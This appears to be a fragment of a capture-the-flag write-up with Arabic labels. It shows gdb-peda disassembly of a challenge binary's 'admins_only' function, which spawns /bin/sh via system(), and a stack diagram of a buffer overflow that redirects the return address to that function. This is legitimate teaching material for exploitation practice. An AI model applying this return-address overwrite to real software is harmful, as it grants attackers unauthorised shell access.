 gdb-peda$ disassemble admins_only
Dump of assembler code for function admins_only:
0x0000000000401554 <+0>: push rbp
0x0000000000401555 <+1>: mov rbp,rsp
0x0000000000401558 <+4>: sub rsp,0x10
0x000000000040155c <+8>: lea rax,[rip+0x1d04] # 0x403267
0x0000000000401563 <+15>: mov rdi,rax
0x0000000000401566 <+18>: call 0x401040 <puts@plt>
0x000000000040156b <+23>: lea rax,[rip+0x1d0a] # 0x40327c
0x0000000000401572 <+30>: mov rdi,rax
0x0000000000401575 <+33>: call 0x401040 <puts@plt>
0x000000000040157a <+38>: lea rax,[rip+0x1d0e] # 0x40328f
0x0000000000401581 <+45>: mov rdi,rax /bin/sh
0x0000000000401584 <+48>: call 0x401050 <system@plt>
0x0000000000401589 <+53>: nop
0x000000000040158a <+54>: leave
0x000000000040158b <+55>: ret
End of assembler dump.
gdb-peda$
gdb-peda$ info functions
All defined functions:
Non-debugging symbols:
0x0000000000401000 _init
0x0000000000401030 strncmp@plt
0x0000000000401040 puts@plt
0x0000000000401050 system@plt
0x0000000000401060 printf@plt
0x0000000000401070 read@plt
0x0000000000401080 strcmp@plt
0x0000000000401090 setvbuf@plt
0x00000000004010a0 __isoc99_scanf@plt
0x00000000004010b0 _start
0x00000000004010e0 _dl_relocate_static_pie
0x00000000004010f0 deregister_tm_clones
0x0000000000401120 register_tm_clones
0x0000000000401160 __do_global_dtors_aux
0x0000000000401190 frame_dummy
0x0000000000401196 setup
0x00000000004011f7 rules
0x0000000000401262 announcements
0x00000000004012be general
0x0000000000401378 bot_cmd
0x00000000004014e2 discussion
0x000000000040153e banner
0x0000000000401554 admins_only
0x000000000040158c main
0x0000000000401680 __libc_csu_init
0x00000000004016e0 __libc_csu_fini
0x00000000004016e4 _fini
المكدس(Stack)
*بعد الاستغلال
0x000000000040164b
admins_only عنوان الدالة
AAAAAAA RBP
AAAAAAA
AAAAAAA
AAAAAAA
AAAAAAA
AAAAAAA
AAAAAAA
AAAAAAA
AAAAAAA
0x20
@0xNullByte